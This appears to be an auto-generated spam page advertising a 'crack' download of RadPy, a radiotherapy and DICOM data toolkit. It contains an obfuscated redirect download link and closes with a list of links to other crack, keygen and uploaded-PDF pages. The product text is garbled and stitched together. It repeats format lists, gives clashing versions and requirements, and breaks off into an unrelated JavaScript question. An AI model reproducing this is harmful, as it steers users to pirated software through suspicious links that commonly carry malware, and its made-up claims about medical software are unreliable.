**RadPy Free (April-2022)**

# [Download](http://evacdir.com/ciphers/discordia.drizzling/ZG93bmxvYWR8UEs5WW0xelozeDhNVFkxTkRVMU9UY3dNbng4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA?complicated=UmFkUHkUmF&convicing=passages)



# **RadPy Crack Download For PC [Updated]**

- DICOM 2.0 and higher - all modules are implemented with Python - supports all common DICOM modalities - Dose matrices - Beamlet data - Axial, Radial, and Angular Beamlets - beamlet matrices - Various dose matrices - Angular beamlets - Angular dose matrices - Beamlet matrix histograms - Beamlets and Dose Matrices - Beamlets and Dose Histograms - Beamlets and Dose Histograms - Analysis functions - Visualization functions - 3D plotting functions - 2D plotting functions - Utilities functions - Toolbar functions - Help functions - Scripts - Basic DICOM sequences - The DICOM Tool - Parsing functions - Image resizing functions - Generic GUI commands RadPy Cracked 2022 Latest Version Installation - Windows: Python 2.5.2 - Linux: Python 2.5.2 - Mac OSX: Python 2.5.2 The original version of RadPy Cracked 2022 Latest Version can be downloaded from the following link: Install the original version of RadPy Crack: - Download the zip-file - Unzip the RadPy-folder - Move RadPyfolder to your site-scripts - Run python setup.py install - Run RadPy Legal: This software is provided "as-is", without any express or implied warranty. In no event shall the authors be held liable for any damages arising from the use of this software. Licensing: Please refer to the LICENSE file. AUTHORS: RadPy is a project of RadRadiotherapy Toolbox. All authors contributed to the development of RadPy. We want to thank other contributors from the following projects: - Arkane - AFNI - ASTRA - BioPM - BONEML - BrainCAD - caiman - CFIT - Cosmics (PY) - Corsisnapper - CTRAN - DICOM3D (DICOM Toolkit) - iRTT - ITK - JHU DICOM Toolkit - MRC - MRcrosoft - MultiMod - Nag - PCK - PYOImage - PyDICOM - PyVaa - SCIRun -

#### **RadPy [Mac/Win] (April-2022)**

RadPy is an application designed to facilitate the processing of radiation therapy and radiology data written in open data formats. The main purpose of RadPy is to assist users in visualizing and analyzing beam profile data. RadPy is based on the Keymacro Library v.1. The Keymacro Library has been specially designed to have a simple and easy-to-use programming interface. Features: · Supports a range of input formats: 1. Open RLE, 2. TSV, 3. DICOM (including the 3, 4 and 5.0 versions),

4. HLS, 5. XML 6. ASCII, 7. Unix, 8. Windows · Supports data analysis in three ways: 1. Batch processing, 2. GUI, 3. Python/IDL, 4. C++ · Supports output of plots in various formats (see below). · Provides a range of output plots: 1. 2D plot, 2. 3D plot, 3. Profiles, 4. LUT, 5. ASCII, 6. CSV, 7. HTML, 8. PostScript. · Can import DICOM datasets directly and also import ASCII, TSV and HLS files. · Can save results to PostScript files · Supports a range of file formats: 1. Binary (BMP, JPG, PNG, PS, TIF), 2. Comma-separated (CSV), 3. DICOM (including the 3, 4 and 5.0 versions), 4. Open DICOM, 5. Open XML, 6. XML, 7. Text (TXT), 8. Unix (CSV, TIF), 9. XHTML, 10. Windows (TXT) · Multi-threaded programming · Data import and export in various formats: 1. DICOM, 2. DICOM, 3. ASCII, 4. ASCII, 5. Comma-separated (CSV), 6. Comma-separated (CSV), 7. Comma-separated (CSV), 8. Unix (CSV), 9. Unix (CSV), 10. Unix (CSV), 11. Unix (CSV), 12. Unix (CSV), 13. Unix 1d6a3396d6

### **RadPy Crack+**

RadPy is a Python toolkit designed to read, import and visualize beam profile data as well as various other scientific and medical imaging formats such as DICOM. Application Features: - Read and view DICOM and RTP files - Import and export beams for creation of treatment plan - Calculate and import various dose statistics - Preview graphical beam contours - View fields of data in the x-y plane - Import CT and PET datasets - View fields of data in 3D - Export data in various formats RadPy is also possible to import and export DICOM and RT format to VRML (Virtual Reality Modelling Language). View Project Page Contributors Thanks to the valuable work of many collaborators and contributors, RadPy has become a very useful tool for a wide variety of applications. Among others, RadPy has been a part of the University of California at Berkeley's Center for Integrative Biomedical Computing ( at the Institute for Molecular Imaging and Biology ( and has also been used to design a physics simulator for magnetic resonance imaging ( RadPy has also been used at Lawrence Berkeley National Laboratory to design the Oncology Radiation Therapy Simulations (ORTS) prototype ( and the Tomotherapy IMRT software for quality assurance ( RadPy Website: Documentation: Download: Git Repository: License: Copyright (c) 2015 All rights reserved. RadPy is a Python toolkit designed to read, import and visualize beam profile data as well as various other scientific and medical imaging formats such as DICOM. The main purpose of RadPy is to assist users in visualizing and analyzing beam profile data written in a readable format such as DICOM. RadPy Description: RadPy is a Python toolkit designed to read, import and visualize beam profile data as well as various other scientific

#### **What's New In?**

This application was designed to facilitate and simplify the process of working with DICOM radiology files and dose distribution data. It has been specifically designed for ease of use and performance, allowing users to visualize a large number of planar dose distribution data and beams with a minimum of fuss. With built-in tools such as the dicom2pix, pix2dicom, and Excel document readers, it is also possible to visualize and analyze a large number of files using a very quick and easy interface. Features: • With a simple and straightforward interface, users can quickly and easily view, interact and analyze beam profiles and dose distribution files. • Can handle files with up to 1,600,000 plans or beams. • Can handle multiple files simultaneously. • Generates reports of the user's choice. • Supports versions of the DICOM dictionary as early as 1998. • Widely used and tested in numerous hospitals around the world. • Compatible with Windows XP, Vista, 7 and Mac OSX operating systems. • The application includes built-in dictionary readers which allow users to quickly load and interact with data. • Supports both SPSand non-SPS files. Languages: English Chinese The application is also available in German, French and Italian. Limitations: While most of the functionality of the software is controlled from the user interface, certain functions such as creating and editing Beam Modality Plans, Beam Modality Profile Viewer and Beam Modality Plan Directory are controlled by an admin via config files. References External links RadPy - Official Website RadPy on SourceForge DICOM Standard Category:Free medical software Category:RadiotherapyQ: How to create an element and add to array in an on function in Javascript? I am very new to programming and Javascript so I am trying to create a dice game using a random number generator. I am using node.js and request to connect to a backend service to generate a random number (example for testing). I want to have this same number added to an array so that I can put it in a div to display. The issue is that the same number is being added to all the divs. Here is my code: // Import modules var request = require('request'); var cheerio = require('cheerio'); var random = require('random'); // Start game var start = false; // Turn function var turn = function() { // variables var user = false; var userNumber = false; var userRND = random.getRandomInt $(5, 10)$ ; if(

# **System Requirements For RadPy:**

Minimum: OS: Windows 7 64-bit Processor: Intel® Core™ 2 Duo (or AMD equivalent) 2.0 GHz or greater Memory: 1 GB RAM Graphics: Intel® HD Graphics card (or equivalent) with 1 GB video memory DirectX: Version 9.0c Network: Broadband internet connection Hard Disk Space: 1 GB Sound Card: DirectX 9.0c compatible and compatible with Windows 7 Additional Notes: For both normal and best-quality settings, the game requires the

[https://www.pickmemo.com/upload/files/2022/06/CFXpuvXhws2w3zKCOrWn\\_07\\_3bf0d5db840fe4cf79f4ca1ace03c536\\_file.](https://www.pickmemo.com/upload/files/2022/06/CFXpuvXhws2w3zKCOrWn_07_3bf0d5db840fe4cf79f4ca1ace03c536_file.pdf) [pdf](https://www.pickmemo.com/upload/files/2022/06/CFXpuvXhws2w3zKCOrWn_07_3bf0d5db840fe4cf79f4ca1ace03c536_file.pdf)

[https://poetbook.com/upload/files/2022/06/IPzj8gtZlhUVKTWsNTq4\\_07\\_3bf0d5db840fe4cf79f4ca1ace03c536\\_file.pdf](https://poetbook.com/upload/files/2022/06/IPzj8gtZlhUVKTWsNTq4_07_3bf0d5db840fe4cf79f4ca1ace03c536_file.pdf) <http://hajjumrahconsultant.com/encrypted-runas-crack-serial-key-updated-2022/>

<https://hotelheckkaten.de/2022/06/07/optimik-2-1-4-crack-with-full-keygen-free-pc-windows-march-2022/>

<https://csermoocf6ext.blog/2022/06/07/babelmap-crack-latest/>

<http://weedcottage.online/?p=74480>

<http://www.reiten-scheickgut.at/vr-wavemp3-crack-download-win-mac-latest-2022/>

<https://brandyallen.com/2022/06/07/directx-redistributable-june-2010-download/>

<http://aakasharjuna.com/tunnelbear-for-chrome-crack-license-key-x64-updated-2022/>

<https://studiolegalefiorucci.it/2022/06/07/solarwinds-call-detail-record-tracker-crack-pc-windows/>

<https://l1.intimlobnja.ru/classdraw-crack-win-mac/>

<https://ferramentariasc.com/2022/06/07/oobox-guitar-tuner-crack-free-2022-latest/>

<https://unsk186.ru/id3lib-crack-free-download-mac-win-updated/>

[https://chat.byoe.tv/upload/files/2022/06/ghZ7YT3EnzPCfFHPUrNB\\_07\\_3bf0d5db840fe4cf79f4ca1ace03c536\\_file.pdf](https://chat.byoe.tv/upload/files/2022/06/ghZ7YT3EnzPCfFHPUrNB_07_3bf0d5db840fe4cf79f4ca1ace03c536_file.pdf)

<https://shamonique.com/advanced-query-builder-crack-download-latest-2022/>

<https://lancelot-paysage-maconnerie49.com/vector-medical-icons-crack/>

<https://paulinesafrica.org/?p=72552>

<https://kiwystore.com/index.php/2022/06/07/jpixel-crack-license-key-latest/>

<http://tekbaz.com/2022/06/07/backgroundcmd-crack-registration-code-3264bit/>

[https://facenock.com/upload/files/2022/06/t7VP6sdkTy3vX4IzmQei\\_07\\_3bf0d5db840fe4cf79f4ca1ace03c536\\_file.pdf](https://facenock.com/upload/files/2022/06/t7VP6sdkTy3vX4IzmQei_07_3bf0d5db840fe4cf79f4ca1ace03c536_file.pdf)